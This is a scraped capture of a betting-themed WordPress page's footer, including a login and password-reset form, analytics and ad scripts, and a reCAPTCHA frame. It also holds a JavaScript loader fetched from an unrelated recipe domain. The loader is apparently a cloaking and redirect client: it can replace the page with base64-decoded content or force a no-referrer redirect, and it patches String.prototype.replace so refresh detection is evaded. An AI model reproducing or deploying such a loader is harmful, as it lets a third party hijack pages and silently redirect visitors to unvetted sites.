							<label class="remember-label">Remember me</label>
						</span>
						
					</div>

					

					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://veracitecachee.com/apuesta-linea-de-dinero-mr-play-sport/"/>
					</div>

					
				</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
					
					<form name="lostpasswordform" id="form_12570_lostpasswordform"
					      action="https://veracitecachee.com/cachee/?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						

						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
		
	</div>
	</div>
					</div>
				</div>
				
		</div>
		<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/veracitecachee.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/veracitecachee.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20736,"search_query":"","signature":"4b1057b7d98495498a580f4283af16f6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":20736,"search_query":"","signature":"4b1057b7d98495498a580f4283af16f6","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://veracitecachee.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.1" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://veracitecachee.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://veracitecachee.com/wp-content/bs-booster-cache/042c53b0e00da00df6ae86a3ff354519.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var lxnwtghp=function(t){"use strict";return{init:function(){0==lxnwtghp.ads_state()&&lxnwtghp.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".lxnwtghp-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://veracitecachee.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){lxnwtghp.init()});

</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iPTwWK3xU0zgoiQI5ipFlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019671784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&&se_referrer=&default_keyword=Como%20Se%20Cobra%20En%20Mr%20Play%20Sport%20-%20Veracit%C3%A9%20Cach%C3%A9e&landing_url=veracitecachee.com%2Fapuesta-linea-de-dinero-mr-play-sport%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2022
content:
var _h2YdYXtC7249gBZZ=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"26a14v1361vmae",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MDE5NjcxfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkwMTk2NzF9LFwidGltZVwiOjE3NjkwMTk2NzF9In0.2XBSJhUz4cYvGgxYpCEN9wxqhj3-vZizcQhNMYlbwg4","cookies_ttl":24,"cookies":{"_subid":"26a14v1361vmae","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY5MDE5NjcxfSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3NjkwMTk2NzF9LFwidGltZVwiOjE3NjkwMTk2NzF9In0.2XBSJhUz4cYvGgxYpCEN9wxqhj3-vZizcQhNMYlbwg4"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);